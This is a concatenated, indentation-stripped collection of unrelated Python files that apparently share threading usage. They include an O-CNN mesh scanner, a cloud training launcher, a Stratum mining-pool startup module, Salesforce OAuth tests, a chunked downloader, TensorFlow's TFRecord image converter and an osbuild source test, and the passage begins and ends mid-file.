for rse_id in [rse2_id, rse3_id, rse4_id, rse6_id]:
with pytest.raises(ReplicaNotFound):
replica_core.get_replica(rse_id=rse_id, **did)
|
directory_tree_scanner.py
|
""" Module to output virtual scan a whole directory. """
from __future__ import absolute_import
from __future__ import division
from __future__ import print_function
try:
from Queue import Queue
except ModuleNotFoundError:
from queue import Queue
import os
from ocnn.virtualscanner.scanner_settings import ScannerSettings
from ocnn.virtualscanner._virtualscanner import VirtualScanner
from threading import Thread
class DirectoryTreeScanner:
""" Walks a directory and converts off/obj files to points files. """
def __init__(self, view_num=6, flags=False, normalize=False):
""" Initializes DirectoryTreeScanner
Args:
view_num (int): The number of view points to scan from.
flags (bool): Indicate whether to ouput normal flipping flag.
normalize (bool): Normalize maximum extents of mesh to 1.
"""
self.scanner_settings = ScannerSettings(view_num=view_num,
flags=flags,
normalize=normalize)
self.scan_queue = Queue()
def _scan(self):
""" Creates VirtualScanner object and creates points file from obj/off """
while True:
input_path, output_path = self.scan_queue.get()
print('Scanning {0}'.format(input_path))
scanner = VirtualScanner.from_scanner_settings(
input_path,
self.scanner_settings)
scanner.save(output_path)
self.scan_queue.task_done()
@classmethod
def from_scanner_settings(cls, scanner_settings):
""" Create DirectoryTreeScanner from ScannerSettings object
Args:
scanner_settings (ScannerSettings): ScannerSettings object
"""
return cls(view_num=scanner_settings.view_num,
flags=scanner_settings.flags,
normalize=scanner_settings.normalize)
def scan_tree(self,
input_base_folder,
output_base_folder,
num_threads=1,
output_yaml_filename=''):
""" Walks directory looking for obj/off files. Outputs points files for
found obj/off files.
Args:
input_base_folder (str): Base folder to scan
output_base_folder (str): Base folder to output points files in
mirrored directory structure.
num_threads (int): Number of threads to use to convert obj/off
to points
output_yaml_filename (str): If specified, saves scanner
settings to given filename in base folder.
"""
if not os.path.exists(output_base_folder):
os.mkdir(output_base_folder)
elif os.listdir(output_base_folder):
raise RuntimeError('Ouput folder {0} must be empty'.format(
output_base_folder))
if output_yaml_filename:
self.scanner_settings.write_yaml(
os.path.join(output_base_folder, output_yaml_filename))
for _ in range(num_threads):
scan_thread = Thread(target=self._scan)
scan_thread.daemon = True
scan_thread.start()
for root, _, files in os.walk(input_base_folder):
rel_path = os.path.relpath(root, input_base_folder)
output_folder = os.path.join(output_base_folder, rel_path)
if not os.path.exists(output_folder):
os.mkdir(output_folder)
for filename in files:
basename, extension = os.path.splitext(filename)
extension = extension.lower()
if extension == '.obj' or extension == '.off':
outfilename = basename + '.points'
input_path = os.path.join(root, filename)
output_path = os.path.join(output_folder, outfilename)
self.scan_queue.put((input_path, output_path))
self.scan_queue.join()
|
run2_yundao2026.py
|
import os
from datetime import datetime
import time
import sys
import threading
import yaml
import moxing as mox
def copy_file(obs_path, cache_path):
if not os.path.exists(os.path.dirname(cache_path)): os.makedirs(os.path.dirname(cache_path))
print('start copy {} to {}: {}'.format(obs_path, cache_path, datetime.now().strftime("%m-%d-%H-%M-%S")))
mox.file.copy(obs_path, cache_path)
print('end copy {} to cache: {}'.format(obs_path, datetime.now().strftime("%m-%d-%H-%M-%S")))
def copy_dataset(obs_path, cache_path):
if not os.path.exists(cache_path): os.makedirs(cache_path)
print('start copy {} to {}: {}'.format(obs_path, cache_path, datetime.now().strftime("%m-%d-%H-%M-%S")))
if not os.path.exists(cache_path):
os.makedirs(cache_path)
mox.file.copy_parallel(obs_path, cache_path)
print('end copy {} to cache: {}'.format(obs_path, datetime.now().strftime("%m-%d-%H-%M-%S")))
def get_checkpoint(checkpoint_path, s3chekpoint_path):
def get_time(i):
return 600
start = time.time()
if not os.path.exists(checkpoint_path):
os.makedirs(checkpoint_path)
i = 1
while True:
i = i+1
print("runtime : {} min ".format((time.time() - start) / 60))
copy_dataset(checkpoint_path, s3chekpoint_path)
def show_nvidia():
os.system("nvidia-smi")
while True:
time.sleep(600)
os.system("nvidia-smi")
def mkdir(path):
folder = os.path.exists(path)
if not folder: #判断是否存在文件夹如果不存在则创建为文件夹
os.makedirs(path)
if __name__ == "__main__":
path_dict = {
"default":{
"s3code_project_path": "s3://bucket-2026/chengbin/project/CompressAI",
"s3data_path":"s3://bucket-2026/chengbin/dataset/openimages_debug"
}
}
mode = "remote"
path_cfg = "default"
if mode=="developement":
path_dict[path_cfg]["code_path"]="/home/ma-user/work/CompressAI/code"
path_dict[path_cfg]["data_path"]="/home/ma-user/work/Hific/data"
path_dict[path_cfg]["ckpt_path"]="/home/ma-user/work/CompressAI/experiment"
else:
path_dict[path_cfg]["code_path"]="/cache/user-job-dir/code"
path_dict[path_cfg]["data_path"]="/cache/user-job-dir/data"
path_dict[path_cfg]["ckpt_path"]="/cache/user-job-dir/experiment"
s3code_path = os.path.join(path_dict[path_cfg]["s3code_project_path"],"code")
code_path = path_dict[path_cfg]["code_path"]
s3data_path = path_dict[path_cfg]["s3data_path"]
data_path = path_dict[path_cfg]["data_path"]
copy_dataset(s3code_path, code_path)
copy_dataset(s3data_path, data_path)
sys.path.insert(0, code_path) # "home/work/user-job-dir/" + leaf folder of src code
os.chdir(code_path)
os.system("pwd")
checkpoint_path = path_dict[path_cfg]["ckpt_path"]
s3savepath = os.path.join(path_dict[path_cfg]["s3code_project_path"],"experiment")
t = threading.Thread(target=get_checkpoint, args=(checkpoint_path,s3savepath,))
t.start()
t = threading.Thread(target=show_nvidia)
t.start()
os.system("pwd")
os.system("pip uninstall -y enum34")
os.system("pip install -r requirements.txt")
os.system("pip install -e .")
os.system("python examples/train_scale.py -d %s --model MultiScale_FactorizedPrior --loss ID"%(data_path))
# os.system("scp save_models/alexnet-owt-4df8aa71.pth /home/ma-user/.cache/torch/hub/")
|
__init__.py
|
from service import MiningService
from subscription import MiningSubscription
from twisted.internet import defer
from twisted.internet.error import ConnectionRefusedError
import time
import simplejson as json
from twisted.internet import reactor
import threading
from mining.work_log_pruner import WorkLogPruner
@defer.inlineCallbacks
def setup(on_startup):
'''Setup mining service internal environment.
You should not need to change this. If you
want to use another Worker manager or Share manager,
you should set proper reference to Interfaces class
*before* you call setup() in the launcher script.'''
import lib.settings as settings
# Get logging online as soon as possible
import lib.logger
log = lib.logger.get_logger('mining')
from interfaces import Interfaces
from lib.block_updater import BlockUpdater
from lib.template_registry import TemplateRegistry
from lib.bitcoin_rpc_manager import BitcoinRPCManager
from lib.template_generator import BlockTemplateGenerator
from lib.coinbaser import Coinbaser
from lib.factories import ConstructionYard
from lib.Factory import Factory
bitcoin_rpc = BitcoinRPCManager()
# Check coind
# Check we can connect (sleep)
# Check the results:
# - getblocktemplate is avalible (Die if not)
# - we are not still downloading the blockchain (Sleep)
log.debug("Connecting to upstream blockchain network daemon...")
upstream_connection_ready = False
while True:
try:
# Check for 'submitblock' RPC function
# Wait for this to complete
log.debug("Starting check_submitblock")
yield bitcoin_rpc.check_submitblock()
log.debug("Finished check_submitblock")
# Check for 'getblocktemplate' RPC function
# Wait for this to complete
log.debug("Starting check_getblocktemplate")
yield bitcoin_rpc.check_getblocktemplate()
log.debug("Completed check_getblocktemplate")
# Check for 'getinfo' RPC function
# Wait for this to complete
log.debug("Starting check_getinfo")
yield bitcoin_rpc.check_getinfo()
log.debug("Completed check_getinfo")
# All is good
upstream_connection_ready = True
break
except ConnectionRefusedError, e:
# No sense in continuing execution
log.error("Upstream network daemon refused connection: %s" % (str(e)))
break
except Exception, e:
# Possible race condition
(critical, waitTime, message) = startup_exception_handler(e)
if critical:
# Unrecoverable error prevents us from starting up
log.error(message)
break
else:
# Wait before trying again
log.warning(message)
time.sleep(waitTime)
if not upstream_connection_ready:
log.error('Could not connect to upstream network daemon')
reactor.stop()
return
# A sucesfull connection was made to the upstream network daemon
log.info('Successfully connected to upstream network daemon')
# Proceed with checking some prerequisite conditions
prerequisites_satisfied = True
# We need the 'getinfo' RPC function
if not bitcoin_rpc.has_getinfo():
log.error("Upstream network daemon does not support 'getinfo' RPC function.")
prerequisites_satisfied = False
# Current version requires the 'getblocktemplate' RPC function as this is how we load block templates
if not bitcoin_rpc.has_getblocktemplate():
log.error("Upstream network daemon does not support 'getblocktemplate' RPC function.")
prerequisites_satisfied = False
# Check Block Template version
# Current version needs at least version 1
# Will throw a valueError eception if 'bitcoin_rpc.blocktemplate_version' is unknown
try:
# Upstream network daemon implements version 1 of getblocktemplate
if bitcoin_rpc.blocktemplate_version() == 2:
log.debug("Block Template Version 2")
if bitcoin_rpc.blocktemplate_version() >= 1:
log.debug("Block Template Version 1+")
else:
log.error("Block Version mismatch: %s" % bitcoin_rpc.blocktemplate_version())
raise
except Exception, e:
# Can't continue if 'bitcoin_rpc.blocktemplate_version' is unknown or unsupported
log.error("Could not determine block version: %s." %(str(e)))
prerequisites_satisfied = False
# Check Proof Type
# Make sure the configuration matches the detected proof type
if bitcoin_rpc.proof_type() == settings.COINDAEMON_Reward:
log.debug("Upstream network reports %s, Config for %s looks correct" % (bitcoin_rpc.proof_type(), settings.COINDAEMON_Reward))
else:
log.error("Wrong Proof Selected, Switch to appropriate PoS/PoW in tidepool.conf!")
prerequisites_satisfied = False
# Are we good?
if not prerequisites_satisfied:
log.error('Issues have been detected that prevent a sufesfull startup, please review log')
reactor.stop()
return
# All Good!
log.debug('Begining to load Address and Module Checks.')
# Start the coinbaser
log.debug("Starting Coinbaser")
coinbaser = Coinbaser(bitcoin_rpc, getattr(settings, 'CENTRAL_WALLET'))
log.debug('Waiting for Coinbaser')
# Wait for coinbaser to fully initialize
(yield coinbaser.on_load)
log.debug('Coinbaser Ready.')
# Factories
log.debug("Starting Factory Construction Yard")
construction_yard = ConstructionYard()
log.debug("Building Factories")
main_factory = Factory(coinbaser,
construction_yard.build_factory('coinbase'),
construction_yard.build_factory('transaction'),
construction_yard.build_factory('block'))
log.debug("Starting Generator.... Template/Jobs")
# Job Generator
job_generator = BlockTemplateGenerator(main_factory)
# Initialize the Template Registry
log.info("Initializing Template Registry")
registry = TemplateRegistry(job_generator,
bitcoin_rpc,
getattr(settings, 'INSTANCE_ID'),
MiningSubscription.on_template,
Interfaces.share_manager.on_network_block)
# Template registry is the main interface between Stratum service
# and pool core logic
Interfaces.set_template_registry(registry)
# Set up polling mechanism for detecting new block on the network
# This is just failsafe solution when -blocknotify
# mechanism is not working properly
BlockUpdater(registry, bitcoin_rpc)
# Kick off worker pruning thread
prune_thr = threading.Thread(target=WorkLogPruner, args=(Interfaces.worker_manager.job_log,))
prune_thr.daemon = True
prune_thr.start()
# Ready to Mine!
log.info("MINING SERVICE IS READY")
on_startup.callback(True)
def startup_exception_handler(e):
# Handle upstream network race conditions during startup
# Returns True or False stating is the exception is critical
# Also returns a wait time if applicable
# Thus preventing any further action
critical = False
waitTime = 1
message = None
# Lets attempt to get some more information
try:
error = json.loads(e[2])['error']['message']
except:
error = "Invalid JSON"
# Handle some possible known scenarios that could cause an upstream network race condition
if error == "Invalid JSON":
# Invalid JSON returned by server, something is not right.
message = "RPC error: Invalid JSON. Check Username, Password, and Permissions"
critical = True
elif error == "Method not found":
# This really should not happen but it it does, we must stop
message = ("Un-handled '%s' exception." % error)
critical = True
elif "downloading blocks" in error:
# The block chain is downloading, not really an error, but prevents us from proceeding
message = ("Blockchain is downloading... will check back in 30 sec")
critical = False
waitTime = 29
else:
message = ("Upstream network error during startup: %s" % (str(error)))
critical = False
waitTime = 1
return critical, waitTime, message
|
test_salesforce.py
|
import http.client
import threading
import time
import unittest
import urllib.error
import urllib.parse
import urllib.request
from unittest import mock
import responses
from cumulusci.oauth.salesforce import SalesforceOAuth2
from cumulusci.oauth.salesforce import CaptureSalesforceOAuth
class TestSalesforceOAuth(unittest.TestCase):
def _create_oauth(self):
return SalesforceOAuth2(
client_id="foo_id",
client_secret="foo_secret",
callback_url="http://localhost:8080",
)
@responses.activate
def test_refresh_token(self):
oauth = self._create_oauth()
responses.add(
responses.POST,
"https://login.salesforce.com/services/oauth2/token",
body=b"SENTINEL",
)
resp = oauth.refresh_token("token")
self.assertEqual(resp.text, "SENTINEL")
@responses.activate
def test_revoke_token(self):
oauth = self._create_oauth()
responses.add(
responses.POST,
"https://login.salesforce.com/services/oauth2/revoke",
status=http.client.OK,
)
resp = oauth.revoke_token("token")
self.assertEqual(200, resp.status_code)
@mock.patch("webbrowser.open", mock.MagicMock(return_value=None))
class TestCaptureSalesforceOAuth(unittest.TestCase):
def _create_oauth(self):
return CaptureSalesforceOAuth(
self.client_id,
self.client_secret,
self.callback_url,
self.auth_site,
self.scope,
)
def setUp(self):
self.client_id = "foo_id"
self.client_secret = "foo_secret"
self.callback_url = "http://localhost:8080"
self.scope = "refresh_token web full"
self.auth_site = "https://login.salesforce.com"
@responses.activate
def test_oauth_flow(self):
# mock response to URL validation
responses.add(
responses.GET,
"https://login.salesforce.com/services/oauth2/authorize",
status=http.client.OK,
)
# mock response for SalesforceOAuth2.get_token()
expected_response = {
u"access_token": u"abc123",
u"id_token": u"abc123",
u"token_type": u"Bearer",
u"signature": u"abc123",
u"issued_at": u"12345",
u"scope": u"{}".format(self.scope),
u"instance_url": u"https://na15.salesforce.com",
u"id": u"https://login.salesforce.com/id/abc/xyz",
u"refresh_token": u"abc123",
}
responses.add(
responses.POST,
"https://login.salesforce.com/services/oauth2/token",
status=http.client.OK,
json=expected_response,
)
# create CaptureSalesforceOAuth instance
o = self._create_oauth()
# call OAuth object on another thread - this spawns local httpd
t = threading.Thread(target=o.__call__)
t.start()
while True:
if o.httpd:
break
print("waiting for o.httpd")
time.sleep(0.01)
# simulate callback from browser
response = urllib.request.urlopen(self.callback_url + "?code=123")
# wait for thread to complete
t.join()
# verify
self.assertEqual(o.response.json(), expected_response)
self.assertIn(b"Congratulations", response.read())
@responses.activate
def test_oauth_flow_error_from_auth(self):
# mock response to URL validation
responses.add(
responses.GET,
"https://login.salesforce.com/services/oauth2/authorize",
status=http.client.OK,
)
# mock response for SalesforceOAuth2.get_token()
expected_response = {
u"access_token": u"abc123",
u"id_token": u"abc123",
u"token_type": u"Bearer",
u"signature": u"abc123",
u"issued_at": u"12345",
u"scope": u"{}".format(self.scope),
u"instance_url": u"https://na15.salesforce.com",
u"id": u"https://login.salesforce.com/id/abc/xyz",
u"refresh_token": u"abc123",
}
responses.add(
responses.POST,
"https://login.salesforce.com/services/oauth2/token",
status=http.client.OK,
json=expected_response,
)
# create CaptureSalesforceOAuth instance
o = self._create_oauth()
# call OAuth object on another thread - this spawns local httpd
t = threading.Thread(target=o.__call__)
t.start()
while True:
if o.httpd:
break
print("waiting for o.httpd")
time.sleep(0.01)
# simulate callback from browser
with self.assertRaises(urllib.error.HTTPError):
urllib.request.urlopen(
self.callback_url + "?error=123&error_description=broken"
)
# wait for thread to complete
t.join()
@responses.activate
def test_oauth_flow_error_from_token(self):
# mock response to URL validation
responses.add(
responses.GET,
"https://login.salesforce.com/services/oauth2/authorize",
status=http.client.OK,
)
# mock response for SalesforceOAuth2.get_token()
responses.add(
responses.POST,
"https://login.salesforce.com/services/oauth2/token",
status=http.client.FORBIDDEN,
)
# create CaptureSalesforceOAuth instance
o = self._create_oauth()
# call OAuth object on another thread - this spawns local httpd
t = threading.Thread(target=o.__call__)
t.start()
while True:
if o.httpd:
break
print("waiting for o.httpd")
time.sleep(0.01)
# simulate callback from browser
with self.assertRaises(urllib.error.HTTPError):
urllib.request.urlopen(self.callback_url + "?code=123")
# wait for thread to complete
t.join()
|
chunk.py
|
from __future__ import print_function
from __future__ import unicode_literals
import logging
import threading
import warnings
import requests
logger = logging.getLogger(__name__)
class Chunk(object):
INIT = 0
DOWNLOADING = 1
PAUSED = 2
FINISHED = 3
STOPPED = 4
def __init__(self, downloader, url, file, start_byte=-1, end_byte=-1, number=-1,
high_speed=False, headers=None):
self.url = url
self.start_byte = int(start_byte)
self.end_byte = int(end_byte)
self.file = file
self.number = number
self.downloader = downloader
self.high_speed = high_speed
if headers is None:
headers = {}
self.headers = headers
self.__state = Chunk.INIT
self.progress = 0
self.total_length = 0
if self.high_speed:
self.download_iter_size = 1024*512 # Half a megabyte
else:
self.download_iter_size = 1024 # a kilobyte
def start(self):
self.thread = threading.Thread(target=self.run)
self.thread.start()
def stop(self):
self.__state = Chunk.STOPPED
def pause(self):
if self.__state == Chunk.DOWNLOADING:
self.__state = Chunk.PAUSED
else:
warnings.warn("Cannot pause at this stage")
def resume(self):
if self.__state == Chunk.PAUSED:
logger.debug(self.__paused_request)
self.thread = threading.Thread(target=self.run, kwargs={'r': self.__paused_request})
self.thread.start()
logger.debug("chunk thread started")
def run(self, r=None):
self.__state = Chunk.DOWNLOADING
if r is None:
if self.start_byte == -1 and self.end_byte == -1:
r = requests.get(self.url, stream=True, headers=self.headers)
else:
self.headers['Range'] = "bytes=" + str(self.start_byte) + "-" + str(self.end_byte)
if 'range' in self.headers:
del self.headers['range']
r = requests.get(self.url, stream=True, headers=self.headers)
self.total_length = int(r.headers.get("content-length"))
break_flag = False
for part in r.iter_content(chunk_size=self.download_iter_size):
self.progress += len(part)
if part and self.__state != Chunk.STOPPED: # filter out keep-alive new chunks
self.file.write(part)
if self.__state == Chunk.PAUSED:
self.__paused_request = r
break_flag = True
break
elif self.__state == Chunk.STOPPED:
break_flag = True
break
if not break_flag:
self.__state = Chunk.FINISHED
def is_finished(self):
return self.__state == Chunk.FINISHED
|
build_image_data.py
|
"""Converts image data to TFRecords file format with Example protos.
The image data set is expected to reside in JPEG files located in the
following directory structure.
data_dir/label_0/image0.jpeg
data_dir/label_0/image1.jpg
...
data_dir/label_1/weird-image.jpeg
data_dir/label_1/my-image.jpeg
...
where the sub-directory is the unique label associated with these images.
This TensorFlow script converts the training and evaluation data into
a sharded data set consisting of TFRecord files
train_directory/train-00000-of-01024
train_directory/train-00001-of-01024
...
train_directory/train-01023-of-01024
and
validation_directory/validation-00000-of-00128
validation_directory/validation-00001-of-00128
...
validation_directory/validation-00127-of-00128
where we have selected 1024 and 128 shards for each data set. Each record
within the TFRecord file is a serialized Example proto. The Example proto
contains the following fields:
image/encoded: string containing JPEG encoded image in RGB colorspace
image/height: integer, image height in pixels
image/width: integer, image width in pixels
image/colorspace: string, specifying the colorspace, always 'RGB'
image/channels: integer, specifying the number of channels, always 3
image/format: string, specifying the format, always 'JPEG'
image/filename: string containing the basename of the image file
e.g. 'n01440764_10026.JPEG' or 'ILSVRC2012_val_00000293.JPEG'
image/class/label: integer specifying the index in a classification layer.
The label ranges from [0, num_labels] where 0 is unused and left as
the background class.
image/class/text: string specifying the human-readable version of the label
e.g. 'dog'
If your data set involves bounding boxes, please look at build_imagenet_data.py.
"""
from __future__ import absolute_import
from __future__ import division
from __future__ import print_function
from datetime import datetime
import os
import random
import sys
import threading
import numpy as np
import tensorflow as tf
tf.app.flags.DEFINE_string('train_directory', '/tmp/',
'Training data directory')
tf.app.flags.DEFINE_string('validation_directory', '/tmp/',
'Validation data directory')
tf.app.flags.DEFINE_string('output_directory', '/tmp/',
'Output data directory')
tf.app.flags.DEFINE_integer('train_shards', 2,
'Number of shards in training TFRecord files.')
tf.app.flags.DEFINE_integer('validation_shards', 2,
'Number of shards in validation TFRecord files.')
tf.app.flags.DEFINE_integer('num_threads', 2,
'Number of threads to preprocess the images.')
# The labels file contains a list of valid labels are held in this file.
# Assumes that the file contains entries as such:
# dog
# cat
# flower
# where each line corresponds to a label. We map each label contained in
# the file to an integer corresponding to the line number starting from 0.
tf.app.flags.DEFINE_string('labels_file', '', 'Labels file')
FLAGS = tf.app.flags.FLAGS
def _int64_feature(value):
"""Wrapper for inserting int64 features into Example proto."""
if not isinstance(value, list):
value = [value]
return tf.train.Feature(int64_list=tf.train.Int64List(value=value))
def _bytes_feature(value):
"""Wrapper for inserting bytes features into Example proto."""
return tf.train.Feature(bytes_list=tf.train.BytesList(value=[value]))
def _convert_to_example(filename, image_buffer, label, text, height, width):
"""Build an Example proto for an example.
Args:
filename: string, path to an image file, e.g., '/path/to/example.JPG'
image_buffer: string, JPEG encoding of RGB image
label: integer, identifier for the ground truth for the network
text: string, unique human-readable, e.g. 'dog'
height: integer, image height in pixels
width: integer, image width in pixels
Returns:
Example proto
"""
colorspace = 'RGB'
channels = 3
image_format = 'JPEG'
example = tf.train.Example(features=tf.train.Features(feature={
'image/height': _int64_feature(height),
'image/width': _int64_feature(width),
'image/colorspace': _bytes_feature(tf.compat.as_bytes(colorspace)),
'image/channels': _int64_feature(channels),
'image/class/label': _int64_feature(label),
'image/class/text': _bytes_feature(tf.compat.as_bytes(text)),
'image/format': _bytes_feature(tf.compat.as_bytes(image_format)),
'image/filename': _bytes_feature(tf.compat.as_bytes(os.path.basename(filename))),
'image/encoded': _bytes_feature(tf.compat.as_bytes(image_buffer))}))
return example
class ImageCoder(object):
"""Helper class that provides TensorFlow image coding utilities."""
def __init__(self):
# Create a single Session to run all image coding calls.
self._sess = tf.Session()
# Initializes function that converts PNG to JPEG data.
self._png_data = tf.placeholder(dtype=tf.string)
image = tf.image.decode_png(self._png_data, channels=3)
self._png_to_jpeg = tf.image.encode_jpeg(image, format='rgb', quality=100)
# Initializes function that decodes RGB JPEG data.
self._decode_jpeg_data = tf.placeholder(dtype=tf.string)
self._decode_jpeg = tf.image.decode_jpeg(self._decode_jpeg_data, channels=3)
def png_to_jpeg(self, image_data):
return self._sess.run(self._png_to_jpeg,
feed_dict={self._png_data: image_data})
def decode_jpeg(self, image_data):
image = self._sess.run(self._decode_jpeg,
feed_dict={self._decode_jpeg_data: image_data})
assert len(image.shape) == 3
assert image.shape[2] == 3
return image
def _is_png(filename):
"""Determine if a file contains a PNG format image.
Args:
filename: string, path of the image file.
Returns:
boolean indicating if the image is a PNG.
"""
return filename.endswith('.png')
def _process_image(filename, coder):
"""Process a single image file.
Args:
filename: string, path to an image file e.g., '/path/to/example.JPG'.
coder: instance of ImageCoder to provide TensorFlow image coding utils.
Returns:
image_buffer: string, JPEG encoding of RGB image.
height: integer, image height in pixels.
width: integer, image width in pixels.
"""
# Read the image file.
with tf.gfile.FastGFile(filename, 'rb') as f:
image_data = f.read()
# Convert any PNG to JPEG's for consistency.
if _is_png(filename):
print('Converting PNG to JPEG for %s' % filename)
image_data = coder.png_to_jpeg(image_data)
# Decode the RGB JPEG.
image = coder.decode_jpeg(image_data)
# Check that image converted to RGB
assert len(image.shape) == 3
height = image.shape[0]
width = image.shape[1]
assert image.shape[2] == 3
return image_data, height, width
def _process_image_files_batch(coder, thread_index, ranges, name, filenames,
texts, labels, num_shards):
"""Processes and saves list of images as TFRecord in 1 thread.
Args:
coder: instance of ImageCoder to provide TensorFlow image coding utils.
thread_index: integer, unique batch to run index is within [0, len(ranges)).
ranges: list of pairs of integers specifying ranges of each batches to
analyze in parallel.
name: string, unique identifier specifying the data set
filenames: list of strings; each string is a path to an image file
texts: list of strings; each string is human readable, e.g. 'dog'
labels: list of integer; each integer identifies the ground truth
num_shards: integer number of shards for this data set.
"""
# Each thread produces N shards where N = int(num_shards / num_threads).
# For instance, if num_shards = 128, and the num_threads = 2, then the first
# thread would produce shards [0, 64).
num_threads = len(ranges)
assert not num_shards % num_threads
num_shards_per_batch = int(num_shards / num_threads)
shard_ranges = np.linspace(ranges[thread_index][0],
ranges[thread_index][1],
num_shards_per_batch + 1).astype(int)
num_files_in_thread = ranges[thread_index][1] - ranges[thread_index][0]
counter = 0
for s in range(num_shards_per_batch):
# Generate a sharded version of the file name, e.g. 'train-00002-of-00010'
shard = thread_index * num_shards_per_batch + s
output_filename = '%s-%.5d-of-%.5d' % (name, shard, num_shards)
output_file = os.path.join(FLAGS.output_directory, output_filename)
writer = tf.python_io.TFRecordWriter(output_file)
shard_counter = 0
files_in_shard = np.arange(shard_ranges[s], shard_ranges[s + 1], dtype=int)
for i in files_in_shard:
filename = filenames[i]
label = labels[i]
text = texts[i]
try:
image_buffer, height, width = _process_image(filename, coder)
except Exception as e:
print(e)
print('SKIPPED: Unexpected error while decoding %s.' % filename)
continue
example = _convert_to_example(filename, image_buffer, label,
text, height, width)
writer.write(example.SerializeToString())
shard_counter += 1
counter += 1
if not counter % 1000:
print('%s [thread %d]: Processed %d of %d images in thread batch.' %
(datetime.now(), thread_index, counter, num_files_in_thread))
sys.stdout.flush()
writer.close()
print('%s [thread %d]: Wrote %d images to %s' %
(datetime.now(), thread_index, shard_counter, output_file))
sys.stdout.flush()
shard_counter = 0
print('%s [thread %d]: Wrote %d images to %d shards.' %
(datetime.now(), thread_index, counter, num_files_in_thread))
sys.stdout.flush()
def _process_image_files(name, filenames, texts, labels, num_shards):
"""Process and save list of images as TFRecord of Example protos.
Args:
name: string, unique identifier specifying the data set
filenames: list of strings; each string is a path to an image file
texts: list of strings; each string is human readable, e.g. 'dog'
labels: list of integer; each integer identifies the ground truth
num_shards: integer number of shards for this data set.
"""
assert len(filenames) == len(texts)
assert len(filenames) == len(labels)
# Break all images into batches with a [ranges[i][0], ranges[i][1]].
spacing = np.linspace(0, len(filenames), FLAGS.num_threads + 1).astype(np.int)
ranges = []
for i in range(len(spacing) - 1):
ranges.append([spacing[i], spacing[i + 1]])
# Launch a thread for each batch.
print('Launching %d threads for spacings: %s' % (FLAGS.num_threads, ranges))
sys.stdout.flush()
# Create a mechanism for monitoring when all threads are finished.
coord = tf.train.Coordinator()
# Create a generic TensorFlow-based utility for converting all image codings.
coder = ImageCoder()
threads = []
for thread_index in range(len(ranges)):
args = (coder, thread_index, ranges, name, filenames,
texts, labels, num_shards)
t = threading.Thread(target=_process_image_files_batch, args=args)
t.start()
threads.append(t)
# Wait for all the threads to terminate.
coord.join(threads)
print('%s: Finished writing all %d images in data set.' %
(datetime.now(), len(filenames)))
sys.stdout.flush()
def _find_image_files(data_dir, labels_file):
"""Build a list of all images files and labels in the data set.
Args:
data_dir: string, path to the root directory of images.
Assumes that the image data set resides in JPEG files located in
the following directory structure.
data_dir/dog/another-image.JPEG
data_dir/dog/my-image.jpg
where 'dog' is the label associated with these images.
labels_file: string, path to the labels file.
The list of valid labels are held in this file. Assumes that the file
contains entries as such:
dog
cat
flower
where each line corresponds to a label. We map each label contained in
the file to an integer starting with the integer 0 corresponding to the
label contained in the first line.
Returns:
filenames: list of strings; each string is a path to an image file.
texts: list of strings; each string is the class, e.g. 'dog'
labels: list of integer; each integer identifies the ground truth.
"""
print('Determining list of input files and labels from %s.' % data_dir)
unique_labels = [l.strip() for l in tf.gfile.FastGFile(
labels_file, 'r').readlines()]
labels = []
filenames = []
texts = []
# Leave label index 0 empty as a background class.
label_index = 1
# Construct the list of JPEG files and labels.
for text in unique_labels:
jpeg_file_path = '%s/%s/*' % (data_dir, text)
matching_files = tf.gfile.Glob(jpeg_file_path)
labels.extend([label_index] * len(matching_files))
texts.extend([text] * len(matching_files))
filenames.extend(matching_files)
if not label_index % 100:
print('Finished finding files in %d of %d classes.' % (
label_index, len(labels)))
label_index += 1
# Shuffle the ordering of all image files in order to guarantee
# random ordering of the images with respect to label in the
# saved TFRecord files. Make the randomization repeatable.
shuffled_index = list(range(len(filenames)))
random.seed(12345)
random.shuffle(shuffled_index)
filenames = [filenames[i] for i in shuffled_index]
texts = [texts[i] for i in shuffled_index]
labels = [labels[i] for i in shuffled_index]
print('Found %d JPEG files across %d labels inside %s.' %
(len(filenames), len(unique_labels), data_dir))
return filenames, texts, labels
def _process_dataset(name, directory, num_shards, labels_file):
"""Process a complete data set and save it as a TFRecord.
Args:
name: string, unique identifier specifying the data set.
directory: string, root path to the data set.
num_shards: integer number of shards for this data set.
labels_file: string, path to the labels file.
"""
filenames, texts, labels = _find_image_files(directory, labels_file)
_process_image_files(name, filenames, texts, labels, num_shards)
def main(unused_argv):
assert not FLAGS.train_shards % FLAGS.num_threads, (
'Please make the FLAGS.num_threads commensurate with FLAGS.train_shards')
assert not FLAGS.validation_shards % FLAGS.num_threads, (
'Please make the FLAGS.num_threads commensurate with '
'FLAGS.validation_shards')
print('Saving results to %s' % FLAGS.output_directory)
# Run it!
_process_dataset('validation', FLAGS.validation_directory,
FLAGS.validation_shards, FLAGS.labels_file)
_process_dataset('train', FLAGS.train_directory,
FLAGS.train_shards, FLAGS.labels_file)
if __name__ == '__main__':
tf.app.run()
|
test_sources.py
|
#
# Runtime Tests for Source Modules
#
import contextlib
import ctypes
import http.server
import json
import os
import socketserver
import subprocess
import tempfile
import threading
import pytest
import osbuild.objectstore
import osbuild.meta
import osbuild.sources
from .. import test
def errcheck(ret, _func, _args):
if ret == -1:
e = ctypes.get_errno()
raise OSError(e, os.strerror(e))
CLONE_NEWNET = 0x40000000
libc = ctypes.CDLL('libc.so.6', use_errno=True)
libc.setns.errcheck = errcheck
@contextlib.contextmanager
def netns():
# Grab a reference to the current namespace.
with open("/proc/self/ns/net") as oldnet:
# Create a new namespace and enter it.
libc.unshare(CLONE_NEWNET)
try:
# Up the loopback device in the new namespace.
subprocess.run(["ip", "link", "set", "up", "dev", "lo"], check=True)
yield
finally:
# Revert to the old namespace, dropping our
# reference to the new one.
libc.setns(oldnet.fileno(), CLONE_NEWNET)
@contextlib.contextmanager
def fileServer(directory):
with netns():
# This is leaked until the program exits, but inaccessible after the with
# due to the network namespace.
barrier = threading.Barrier(2)
thread = threading.Thread(target=runFileServer, args=(barrier, directory))
thread.daemon = True
thread.start()
barrier.wait()
yield
def can_setup_netns() -> bool:
try:
with netns():
return True
except: # pylint: disable=bare-except
return False
def runFileServer(barrier, directory):
class Handler(http.server.SimpleHTTPRequestHandler):
def __init__(self, request, client_address, server):
super().__init__(request, client_address, server, directory=directory)
httpd = socketserver.TCPServer(('', 80), Handler)
barrier.wait()
httpd.serve_forever()
def make_test_cases():
sources = os.path.join(test.TestBase.locate_test_data(), "sources")
if os.path.exists(sources):
for source in os.listdir(sources):
for case in os.listdir(f"{sources}/{source}/cases"):
yield source, case
def check_case(source, case, store, libdir):
expects = case["expects"]
if expects == "error":
